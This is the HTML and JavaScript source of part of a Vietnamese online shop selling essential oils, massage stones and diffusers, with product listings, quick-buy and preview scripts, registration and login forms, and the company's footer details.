                                            <h3 class="title"><a href="chau-go-thong.html"
                                                                 title="Chậu ngâm chân gỗ  thông">Chậu ngâm chân gỗ  thông</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 500.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 450.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="75">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-tinh-dau-treo-xe-tra-sen-lam-ha.html"
                                               title="Tinh dầu treo xe Trà Sen Lam Hà 7ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/treo-xe-tinh-dau-tra-sen.jpg"
                                                                                  alt="Tinh dầu treo xe Trà Sen Lam Hà 7ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-tinh-dau-treo-xe-tra-sen-lam-ha.html"
                                                                 title="Tinh dầu treo xe Trà Sen Lam Hà 7ml">Tinh dầu treo xe Trà Sen Lam Hà 7ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="74"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="cay-an-huyet.html"
                                               title="Cây ấn huyệt đá bazan"><img src="/uploads/.thumbs/images/san-pham/da-masage/cay-an-huyet-da-bazan.jpg"
                                                                                  alt="Cây ấn huyệt đá bazan"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="cay-an-huyet.html"
                                                                 title="Cây ấn huyệt đá bazan">Cây ấn huyệt đá bazan</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 70.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="68">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="da-massage-ovan-trung.html"
                                               title="Đá massage body viên oval trung 6x8x2cm"><img src="/uploads/.thumbs/images/anh-san-pham/da-nong-massage-oval-trung.jpg"
                                                                                  alt="Đá massage body viên oval trung 6x8x2cm"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="da-massage-ovan-trung.html"
                                                                 title="Đá massage body viên oval trung 6x8x2cm">Đá massage body viên oval trung 6x8x2cm</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 58.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="61">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="da-massage-body-tron-trung.html"
                                               title="Đá massage body viên tròn 8x8x2cm"><img src="/uploads/.thumbs/images/san-pham/da-masage/da-nong-da-massage-body-vien-tron.jpg"
                                                                                  alt="Đá massage body viên tròn 8x8x2cm"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="da-massage-body-tron-trung.html"
                                                                 title="Đá massage body viên tròn 8x8x2cm">Đá massage body viên tròn 8x8x2cm</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 60.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="60">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="da-nong-massage-ovan-lon.html"
                                               title="Đá massage viên oval lớn 6.5x9.5x3cm"><img src="/uploads/.thumbs/images/san-pham/da-masage/da-nong-massage-oval-lon.jpg"
                                                                                  alt="Đá massage viên oval lớn 6.5x9.5x3cm"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="da-nong-massage-ovan-lon.html"
                                                                 title="Đá massage viên oval lớn 6.5x9.5x3cm">Đá massage viên oval lớn 6.5x9.5x3cm</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 68.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="35">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-xong-dot-nen-coc-coffee-n29.html"
                                               title="Đèn xông đốt nến cốc coffee N29"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/den-xong-tinh-dau-bang-nen-su-bat-trang-coc-coffe.jpg"
                                                                                  alt="Đèn xông đốt nến cốc coffee N29"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-xong-dot-nen-coc-coffee-n29.html"
                                                                 title="Đèn xông đốt nến cốc coffee N29">Đèn xông đốt nến cốc coffee N29</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="31"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-xong-bang-go-huong-luc-giac.html"
                                               title="Đèn xông bằng gỗ hương lục giác"><img src="/uploads/.thumbs/images/b99c1685-17eb-4b2c-b8fe-1096e0b44960.jpg"
                                                                                  alt="Đèn xông bằng gỗ hương lục giác"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-xong-bang-go-huong-luc-giac.html"
                                                                 title="Đèn xông bằng gỗ hương lục giác">Đèn xông bằng gỗ hương lục giác</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 380.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="20">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="da-nong-chuom-gan.html"
                                               title="Cặp Đá nóng chườm gan"><img src="/uploads/.thumbs/images/san-pham/da-masage/da-nong-massage-chuom-ga.jpg"
                                                                                  alt="Cặp Đá nóng chườm gan"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="da-nong-chuom-gan.html"
                                                                 title="Cặp Đá nóng chườm gan">Cặp Đá nóng chườm gan</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 320.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 280.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="19">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                    </ul>
                        <a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-previous"
                           data-uk-slider-item="previous"></a>
                        <a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-next"
                           data-uk-slider-item="next"></a>
                    </div>
                </div><!-- .slider -->
            </section><!-- .panel-body -->
        </section><!-- .viewed-section -->
    </div>
	</div><!-- .uk-container -->
</div><!-- #body -->
<div id="products-pre" class="uk-modal">
	<div class="uk-modal-dialog">
		<a class="uk-modal-close uk-close"></a>
		<div id="content">
			<div class="title" style="text-align: center; margin-bottom: 10px;">
				<a href="" title="" target="_blank" style="color: #222; font-size:20px; line-height:20px;"></a>
			</div>
			<div class="slide" style="margin-bottom: 10px;">
				
			</div>
			<div class="info">
				<div class="price_old" style="text-decoration: line-through; margin-bottom: 10px;"></div>
				<div class="price_new" style="color: #e60b0b;font-size: 18px; font-weight: 600; margin-bottom: 10px"></div>
				<span style="font-size: 16px; font-weight: 600; color: #222">Mô tả sản phẩm:</span>
				<div class="description"></div>
			</div>
		</div>
	</div>
</div>
<script src="templates/frontend/resources/plugins/sweetalert/sweetalert.min.js"></script>
<script>
	
	/*var modal = UIkit.modal("#my-id", {modal: false, keyboard: false, bgclose: false});
	modal.show();*/
	var _modal = UIkit.modal("#products-pre");
	$(document).on('click', '[data-id-pro]', function(e){
		e.preventDefault();
		let _id = $(this).attr('data-id-pro')
		let _this = $(this)
		
		let _price_new = 0;
		$.ajax({
			url: 'products/ajax/products/get_product',
			type: 'post',
			dataType: 'json',
			data: {
				id: _id
			},
			success: function(data){
				console.log(data);
				let img = JSON.parse(data.albums);
				console.log(img);
				let _html =
				'<div data-uk-slider>'+
					'<div class="uk-slider-container">'+
						'<ul class="uk-slider uk-grid uk-grid-small uk-width-1-1 uk-grid-width-medium-1-4">';
						if (Array.isArray(img)) {
							$.map(img, function(ele, i){
								_html += '<li><img src="'+ele.images+'" alt="'+ele.title+'" style="display:block; width:100%; height:157px; object-fit:scsale-down"></li>'
							})
						}
				_html +=
						'</ul>'+
						'<a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-previous" data-uk-slider-item="previous"></a>'+
						'<a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-next" data-uk-slider-item="next"></a>'+
					'</div>'+
				'</div>';

				let _price_old = data.price;
				$('#content .title a').text(data.title)
				$('#content .title a').attr('href', data.href)
				$('#content .slide').html(_html)
				$('#content .info .price_old').text('Giá: '+_price_old)
				$('#content .info .price_new').text('Giá còn: '+_price_new)
				$('#content .info .description').html(data.description)
				_modal.show();
			}
		})
	});
	$(document).on('submit', '#contact-box-form', function(e){
		e.preventDefault();
		$.ajax({
			url: 'contacts/ajax/contacts/quick_buy',
			type: 'post',
			dataType: 'json',
			data: $(this).serializeArray(),
			success: function(response) {
				console.log(response);
				if (response.icon == 'success') {
					location.reload();
				}
				swal(response)
			}
		})
	});
	/*$(document).ready(function(){
		$('#captcha-drop').width($('#imgd').width())
		$('#captcha-drop').height($('#imgd').height())
		$('#captcha-drop').css({'line-height':$('#imgd').height()+'px'})

		$('#captcha-drag').width($('#imgd').width())
		$('#captcha-drsg').height($('#imgd').height())
	})
	$('#imgd').on('dragstart', function(e){
		e.originalEvent.dataTransfer.setData("text", $(this).html());
	})
	$('#captcha-drop, #captcha-drag').on('dragover', function(e){
		e.preventDefault();
	});
	$('#captcha-drop').on('drop', function(e){
		e.preventDefault();
		let _data = e.originalEvent.dataTransfer.getData("text");
		$(this).html(null);
		$(this).css({'border-color':'#1ab794'})
		$(this).append("<img src='"+_data+"' id='imgd' draggable='true'>");
		$.ajax({
			url: 'contacts/ajax/contacts/token_ger',
			type: 'post',
			dataType: 'json',
			data: _data,
			success: function(data){
				console.log(data);
				if (data.status == "ok") {
					$('[name="captcha-code"]').val(data.token)
				}
			}
		})
		
	})*/
</script>
	</section><!-- #body -->
	<div class="uk-container uk-container-center">

	<section class="commitment uk-visible-large">

		<ul class="uk-grid uk-grid-medium uk-grid-width-1-3 uk-flex-middle" data-uk-grid-match="{target: '.box .title'}">

			<li>

				<div class="box">

					<div class="thumb"><img src="templates/frontend/resources/img/uytinhangdau.png" alt=""></div>

					<div class="title">Sản phẩm đa dạng</div>

					<div class="subtitle">Sản phẩm đa dạng phong phú với phương châm mang sản phẩm thiên nhiên tới mọi nhà  </div>

				</div>

			</li>

			<li>

				<div class="box">

					<div class="thumb"><img src="templates/frontend/resources/img/vanchuyensieutoc.png" alt=""></div>

					<div class="title">Vận chuyển siêu tốc</div>

					<div class="subtitle">Giao trong ngày với hầu hết các mặt hàng. Bạn có thể đến trực tiếp hệ thống cửa hàng </div>

				</div>

			</li>

			<li>

				<div class="box">

					<div class="thumb"><img src="templates/frontend/resources/img/sanphamdadang.png" alt=""></div>

					<div class="title">Khách hàng đánh giá TỐT</div>

					<div class="subtitle">Ra đời năm 2011.Được đông đảo quý khách hàng ủng hộ và yêu thích.</div>

				</div>

			</li>

		</ul>

	</section><!-- .commitment -->

	

	
	<section class="partner">

		<div class="uk-slidenav-position slider" data-uk-slider="{autoplay: true, autoplayInterval: 10500}">

	        <div class="uk-slider-container">

	          	<ul class="uk-slider uk-grid uk-grid-small uk-grid-width-1-2 uk-grid-width-small-1-3 uk-grid-width-medium-1-4 uk-grid-width-large-1-5 uk-grid-width-xlarge-1-6 uk-flex-middle list">

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/vnpay.png"><img src="/uploads/images/doi-tac/vnpay.png" alt="Shop tinh dầu 100 áp dụng tích hợp VNPAY thanh toán không dùng tiền mặt.

Điện thoại của bạn chỉ cần có Internet Banking là bạn có thể quét mã và thanh toán ngay." /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="https://nhadat100.vn" title="/uploads/images/doi-tac/logo-nhadat-01.jpg"><img src="/uploads/images/doi-tac/logo-nhadat-01.jpg" alt="" /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="http://online.gov.vn/CustomWebsiteDisplay.aspx?DocId=6639" title="/uploads/images/doi-tac/bo-cong-thuong.png"><img src="/uploads/images/doi-tac/bo-cong-thuong.png" alt="Chứng nhận của bộ công thương" /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/logo-autovina.png"><img src="/uploads/images/doi-tac/logo-autovina.png" alt="Giảm say xe, khử sạch mùi khó chịu khi sử dụng ô tô bằng tinh dầu treo xe " /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/nguoi-dua-tin.png"><img src="/uploads/images/doi-tac/nguoi-dua-tin.png" alt="Báo người đưa tin đăng bài." /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/logobaomoi.png"><img src="/uploads/images/doi-tac/logobaomoi.png" alt="Dùng đá muối đặt chân Himalaya sai cách, lợi bất cập hại" /></a>

						</div>

					</li>

					 

					<li>

						<div class="thumb">

							<a class="image img-scaledown" href="" title="/uploads/images/doi-tac/vtc-news-logo.jpg"><img src="/uploads/images/doi-tac/vtc-news-logo.jpg" alt="Sở hữu đèn tinh dầu giảm đến 50% tại Tinhdau100.com" /></a>

						</div>

					</li>

					
				</ul>

				<a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-previous" data-uk-slider-item="previous"></a>

				<a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-next" data-uk-slider-item="next"></a>

	        </div>

      	</div><!-- .slider -->

	</section><!-- .partner -->

</div><!-- .uk-container -->

<section class="footer-subscribe uk-visible-large">

	<div class="uk-container uk-container-center">

		<div class="uk-grid uk-grid-medium uk-flex-middle">

			<div class="uk-width-1-2">

				<header class="panel-head uk-flex uk-flex-middle">

					<div class="thumb"><img src="templates/frontend/resources/img/icon_email.png" alt="" /></div>

					<div class="text">

						<div class="title">Đăng ký nhận quà tặng</div>

						<div class="subtitle">

							Đừng bở lỡ những quà tặng của Shop Tinh Dầu 100 <br> hãy bấm NHẬN QUÀ ngay!

						</div>

					</div>

				</header>

			</div>

			<div class="uk-width-1-2">

				<section class="panel-body uk-flex uk-flex-center form">
					<a href="http://ldp.to/quatang" class="btn-submit" style="width:50%; left:10%; line-height:39px; text-align:center">Nhận quà tặng</a>

					<!-- <form action="http://ldp.to/quatang" method="" class="uk-form form" id="">

						emailForm <input type="text" name="" class="uk-width-1-1 input-text" id="email" placeholder="Nhập Email của bạn" />

						<input type="submit" name="" value="Đăng ký" class="btn-submit" />

					</form>  -->

				</section>

			</div>

		</div><!-- .uk-grid -->

	</div>

</section><!-- .footer-subscribe --> 

<footer class="footer"><!-- FOOTER -->

	<section class="upper">

		<div class="uk-container uk-container-center">

			<div class="container uk-clearfix">

				<div class="panel-group">

					<div class="uk-grid lib-grid-30 uk-grid-width-medium-1-2 uk-grid-width-large-1-4">

						
						
						
						<section class="panel">

							<header class="panel-head">

								<h3 class="heading"><span>Về chúng tôi</span></h3>

							</header>

							
							<section class="panel-body">

								<ul class="uk-list site-link">

								
									


									<li><a href="tinh-dau-100-va-khach-hang-tiep-suc-den-truong-cho-cac-con-tai-vung-cao.html" title="TINH DẦU 100 VÀ KHÁCH HÀNG tiếp sức đến trường cho các con tại vùng cao">TINH DẦU 100 VÀ KHÁCH HÀNG tiếp sức đến trường cho các con tại vùng cao</a></li>

								
									


									<li><a href="so-tay-gioi-thieu-ve-tinh-dau-100.html" title="Sổ tay giới thiệu về Tinh Dầu 100">Sổ tay giới thiệu về Tinh Dầu 100</a></li>

								
									


									<li><a href="dau-massage-3s-top-4-hang-viet-nam-duoc-nguoi-tieu-dung-yeu-thich-2020.html" title="Dầu massage 3S - Top 4 hàng Việt Nam được người tiêu dùng yêu thích 2020">Dầu massage 3S - Top 4 hàng Việt Nam được người tiêu dùng yêu thích 2020</a></li>

								
									


									<li><a href="hinh-anh-cac-cua-hang-cua-tinh-dau-100.html" title="Hình ảnh các cửa hàng của Tinh Dầu 100">Hình ảnh các cửa hàng của Tinh Dầu 100</a></li>

								
									


									<li><a href="tong-the-cac-san-pham-cua-chung-toi.html" title="Tổng thể các sản phẩm của chúng tôi">Tổng thể các sản phẩm của chúng tôi</a></li>

								
									


									<li><a href="gioi-thieu-ve-tinhdau100.html" title="Về Tinh Dầu 100">Về Tinh Dầu 100</a></li>

								
								</ul>

								
								<div class="certificate">

									<div class="item"><a target="_blank" href="http://online.gov.vn/Home/WebDetails/6631" title=""><img src="templates/frontend/resources/img/upload/bocongthuong.png" alt="" /></a></div>

				

								
							</section><!-- .panel-body -->

							
						</section><!-- .panel -->

						
						<section class="panel">

							<header class="panel-head">

								<h3 class="heading"><span>Hỗ trợ khách hàng</span></h3>

							</header>

							
							<section class="panel-body">

								<ul class="uk-list site-link">

								
									


									<li><a href="tinh-dau-100-chinh-thuc-chuyen-ve-cua-hang-moi.html" title="TINH DẦU 100 CHÍNH THỨC CHUYỂN VỀ CỬA HÀNG MỚI">TINH DẦU 100 CHÍNH THỨC CHUYỂN VỀ CỬA HÀNG MỚI</a></li>

								
									


									<li><a href="thong-bao-lich-nghi-le-30-4-1-5-tinh-dau-100.html" title="THÔNG BÁO LỊCH NGHỈ LỄ 30/4 - 1/5 TINH DẦU 100">THÔNG BÁO LỊCH NGHỈ LỄ 30/4 - 1/5 TINH DẦU 100</a></li>

								
									


									<li><a href="chao-mung-dai-le-30-4-va-1-5-tinh-dau-100.html" title="Chào mừng đại lễ 30.4 và 1.5 - Tinh Dầu 100">Chào mừng đại lễ 30.4 và 1.5 - Tinh Dầu 100</a></li>

								
									


									<li><a href="tinh-dau-100-shop-thong-bao-lich-nghi-tet-nguyen-dan-2023.html" title="Tinh Dầu 100 shop thông báo lịch nghỉ tết Nguyên Đán 2023">Tinh Dầu 100 shop thông báo lịch nghỉ tết Nguyên Đán 2023</a></li>

								
									


									<li><a href="bao-gia-chinh-sach-dai-ly-cong-tac-vien.html" title="Báo giá, chính sách đại lý, cộng tác viên Tinh Dầu 100">Báo giá, chính sách đại lý, cộng tác viên Tinh Dầu 100</a></li>

								
									


									<li><a href="chinh-sach-doi-tra-va-bao-hanh.html" title="Chính sách đổi trả và bảo hành">Chính sách đổi trả và bảo hành</a></li>

								
								</ul>

								
							</section><!-- .panel-body -->

							
						</section><!-- .panel -->

						
						<section class="panel">

							<header class="panel-head">

								<h3 class="heading"><span>Hỗ trợ mua hàng</span></h3>

							</header>

							
							
							<section class="panel-body">

							
								<div class="showroom">

									<div class="title">Showroom 146 Phố Chùa Quỳnh:</div>

									<div class="hotline">Hotline: <a href="tel:0972 168 805" title="">0972 168 805</a></div>

								</div>

							
								<div class="showroom">

									<div class="title">Mã Key 168568:</div>

									<div class="hotline">Hotline: <a href="tel:" title=""></a></div>

								</div>

							
							</section><!-- .panel-body -->

							
						</section><!-- .panel -->

						

						
						
						
						<section class="panel">

							<header class="panel-head">

								<h3 class="heading"><span>Liên kết với chúng tôi</span></h3>

							</header>

							<section class="panel-body">

							
								<ul class="uk-list site-link">

								
									<li><a href="he-thong-phan-phoi.html" title="Hệ thống phân phối">Hệ thống phân phối</a></li>

								
									<li><a href="bao-gia-chinh-sach.html" title="Báo giá, chính sách">Báo giá, chính sách</a></li>

								
									<li><a href="chinh-sach-bao-mat.html" title="Chính sách bảo mật">Chính sách bảo mật</a></li>

								
									<li><a href="https://m.me/290847851014390?ref=Vongquaymayman" title="QUÀ TẶNG BẠN">QUÀ TẶNG BẠN</a></li>

								
									<li><a href="doi-tac-lien-ket.html" title="Đối tác liên kết">Đối tác liên kết</a></li>

								
								</ul>

							
								<div class="social">

									<ul class="uk-list uk-clearfix">

										<li class="twitter"><a href="https://twitter.com/tinhdau100" title="Twitter">Twitter</a></li>

										<li class="facebook"><a href="https://www.facebook.com/cuahangtinhdau100" title="facebook">facebook</a></li>

										<li class="youtube"><a href="https://www.youtube.com/channel/UCyaWFN9laeE4HcCimlFxfjQ/videos" title="youtube">youtube</a></li>

										<li class="zalo"><a href="https://zalo.me/2048360710730140899" title="zalo">zalo</a></li>

									</ul>

								</div>

							</section><!-- .panel-body -->

						</section><!-- .panel -->

						
					</div><!-- .uk-grid -->

				</div><!-- .site-link-group -->

				<div class="facebook-group">

					<section class="panel">

						<header class="panel-head">

							<h3 class="heading"><span>THÔNG TIN KHÁC</span></h3>

						</header>

						<section class="panel-body">


						

</section><!-- .panel-body -->

					</section><!-- .panel -->

				</div>

			</div>

		</div>

	</section><!-- .upper -->



	<section class="lower">

		<div class="uk-container uk-container-center">

			<div class="box">

				<div class="main-title">Tìm nhanh sản phẩm</div>

				<div class="list-link uk-clearfix">

					<p><a href="http://tinhdau100.vn/tinh-dau-que.html" title="">Tinh dầu quế,</a> <a href="http://tinhdau100.vn/tinh-dau-sa.html" title="">tinh dầu sả,</a> <a href="http://tinhdau100.vn/tinh-dau-oai-huong.html" title="">tinh dầu oải hương,</a> <a href="http://tinhdau100.vn/tinh-dau-nguyen-chat.html" title="">tinh dầu nguyên chất,</a> <a href="http://tinhdau100.vn/tinh-dau-ngoc-lan-tay.html" title="">tinh dầu ngọc lan tây,</a> <a href="http://tinhdau100.vn/tinh-dau-buoi.html" title="">tinh dầu bưởi,</a> <a href="" title="">tinh dầu trầm hương</a> <a href="http://tinhdau100.vn/tinh-dau-bac-ha.html" title="">tinh dầu bac&nbsp;hà,</a> <a href="http://tinhdau100.vn/dau-nen-dau-dua.html" title="">dầu dừa,</a> <a href="http://tinhdau100.vn/dau-oliu.html" title="">dầu ô liu</a> <a href="http://tinhdau100.vn/tinh-dau-tram.html" title="">tinh dầu tràm, </a> <a href="http://tinhdau100.vn/tinh-dau-treo-xe.html" title=""> Tinh dầu treo xe, </a> <a href="http://tinhdau100.vn/den-xong-tinh-dau.html" title="">đèn xông tinh dầu, </a> <a href="http://tinhdau100.vn/den-xong-bang-dien.html" title="">đèn xông xông điện, </a> <a href="http://tinhdau100.vn/dau-massage.html" title="">dầu massage, </a><a href="http://tinhdau100.vn/dau-massage-body.html"> </a><a href="https://tinhdau100.vn/dau-massage.html" title="">dầu massage body</a>,&nbsp;&nbsp;<a href="http://tinhdau100.vn/muoi-tam.html" title="">muối tắm,</a> <a href="http://tinhdau100.vn/muoi-ngam-chan.html" title="">muối ngâm chân,</a> &nbsp;<a href="http://tinhdau100.vn/da-massage.html" title="">đá massage,</a>&nbsp;<a href="https://tinhdau100.vn/dau-massage-boi-tron-3s.html">dầu massage 3s</a>&nbsp;<br />
&nbsp;</p>

				</div>

			</div><!-- .box -->

			<div class="box">

				<div class="main-title">Ghi chú</div>

				<div class="list-link uk-clearfix skin-1">

					<h3 style="color: rgb(170, 170, 170); font-style: italic; text-align: center;"><span style="font-size:10px;"><span style="box-sizing: border-box; font-weight: 700; font-family: Tahoma, Arial, sans-serif;">* Công dụng sản phẩm có tác dụng tùy theo cơ địa của mỗi người</span><span style="font-family: Tahoma, Arial, sans-serif;">*</span></span><br />
<br />
CÔNG TY CỔ PHẦN CCN VIỆT NAM<br />
Số 34 Lạc Trung, Q. Hai Bà&nbsp; Trưng,&nbsp; Hà Nội<br />
Giấy Đăng ký Kinh doanh số 0104862423 do Sở Kế hoạch và Đầu tư Thành phố Hà Nội cấp ngày 16/08/2010<br />
ĐT: &nbsp;0972168805&nbsp;&nbsp;Website: https://tinhdau100.vn<br />
© Bản quyền thuộc về Tinh Dầu 100 - Since 2011&nbsp;| Powered by CCN VIỆT NAM.</h3>

				</div>

			</div><!-- .box -->

		</div>

	</section><!-- .lower -->

</footer><!--.footer -->

<!-- MODAL -->
<script type="text/javascript">
	$(document).ready(function(){
		$('.reg-error').hide();
		$('#RegForm').on('submit',function(){
			var email = $('#reg_email').val();
			var password = $('#reg_password').val();
			var re_password = $('#reg_re_password').val();
			var phone = $('#reg_phone').val();
			var fullname = $('#reg_fullname').val();
			$('#submit_reg').val('Sending ....');
			var formURL = 'customers/ajax/auth/register';
			$.post(formURL, {
				email: email,password:password, re_password: re_password, fullname:fullname,phone:phone},
				function(data){
					var json = JSON.parse(data);
					$('#submit_reg').val('Register');
					$('.reg-error').show();
					if(json.flag == false){
						$('.reg-error').addClass('uk-alert-danger');
						$('.reg-error').removeClass('uk-alert-success');
						$('.reg-error').html(json.message);
					}else{
						$('.reg-error').addClass('uk-alert-success');
						$('.reg-error').removeClass('uk-alert-danger');
						$('.reg-error').html(json.message);
						setTimeout(function(){ window.location.href='https://tinhdau100.vn/'; }, 2000);
					}
				});
			return false;
		});
	});
</script>
<div id="modal-register" class="uk-modal modal-panel modal-login"><!-- ĐĂNG KÝ -->
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-body">
        	<form action="" class="uk-form form" id="RegForm">
        		<div class="uk-grid uk-grid-collapse uk-clearfix">
        			<div class="form-login">
        				<ul class="uk-list uk-clearfix nav-tabs" data-uk-switcher="{connect:'#nav-tabs'}">
						    <li class="uk-active">Đăng ký tài khoản</li>
						    <li>Đăng ký tích điểm</li>
						    <li>Thành công</li>
						</ul>
						<ul id="nav-tabs" class="uk-switcher tab-content">
							<li>
								<div class="panel">
		        					<div class="panel-head">
			        					<h3 class="heading">Đăng ký tài khoản</h3>
									<div class="reg-error uk-alert"></div>
			        				</div>
			        				<div class="panel-body">
									<div class="form-row">
			        						<label class="label">Email</label>
			        						<input type="text" name="email" id="reg_email"  class="uk-width-1-1 input-text" placeholder="Địa chỉ Email" />
			        					</div>
			        					<div class="form-row uk-hidden">
			        						<label class="label">Họ và tên</label>
			        						<input type="text" name="fullname" id="reg_fullname" class="uk-width-1-1 input-text" placeholder="Họ và tên" />
			        					</div>
									<div class="form-row">
			        						<label class="label">Số điện thoại</label>
			        						<input type="text" name="phone" id="reg_phone" class="uk-width-1-1 input-text" placeholder="Họ và tên" />
			        					</div>
			        					<div class="form-row">
			        						<label class="label">Mật khẩu</label>
			        						<input type="password" name="password" id="reg_password" class="uk-width-1-1 input-text" placeholder="Mật khẩu từ 6-30 ký tự, bao gồm cả số và chữ" />
			        					</div>
			        					<div class="form-row">
			        						<label class="label">Nhập lại mật khẩu</label>
			        						<input type="password" name="re_password" id="reg_re_password" class="uk-width-1-1 input-text" placeholder="Xác nhận mật khẩu" />
			        					</div>
			        					<button type="submit" name="" class="btn-submit">Đăng ký tài khoản</button>
			        								        				</div><!-- .panel-body -->
			        				<div class="panel-foot"> 
			        					<p>Cam kết về thông tin cá nhân <a href="https://tinhdau100.vn/chinh-sach-bao-mat.html" title="">Chính sách bảo mật</a></p>
			        				</div>
		        				</div><!-- .panel -->
							</li>
						</ul>
        			</div><!-- .wrap-tabs -->
        			<div class="benefit">
        				<div class="panel-head">
        					<h3 class="heading">Quyền lợi khi đăng ký thành viên</h3>
        				</div>
        				<div class="panel-body">
							<ul class="uk-list list">
								<li>
									Bạn có thể mua hàng trên website của Hệ thống Shop tinh dầu 100:
									<ul>
										<li>tinhdau100.com</li>
										<li>tinhdau100.vn</li>
									</ul>
								</li>
								<li>Ưu đãi giảm giá khi mua online</li>
								<li>Sản phẩm đa dạng, uy tín</li>
								<li>Đổi trả dễ dàng</li>
								<li>Thanh toán COD, Trực tuyến  qua cổng VNPAY</li>
								<li>Đăng kí thành viên tích cực nhận Mã Affiliate để kiếm tiền tự động.</li>
							</ul>
        				</div>
        				<div class="panel-foot">
        					<a class="btn-reg" href="#modal-register" title="Đăng ký" data-uk-modal="{target:'#modal-login'}">Đăng Nhập</a>
        				</div>
        			</div><!-- .benefit -->
        		</div><!-- .uk-grid -->
        	</form>
        </div><!-- .modal-body -->
    </div>
</div><!-- .modal-register -->
<div id="modal-login" class="uk-modal modal-panel modal-login"><!-- ĐĂNG NHẬP -->
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-body">
        	<form action="" class="uk-form form" id="login_form">
        		<div class="uk-grid uk-grid-collapse uk-clearfix">
        			<div class="form-login">
        				<div class="panel">
        					<div class="panel-head">
	        					<h3 class="heading">Đăng nhập tài khoản</h3>
							<div class="login-error uk-alert"></div>
	        				</div>
	        				<div class="panel-body">
	        					<div class="form-row">
	        						<label class="label">Số điện thoại</label>
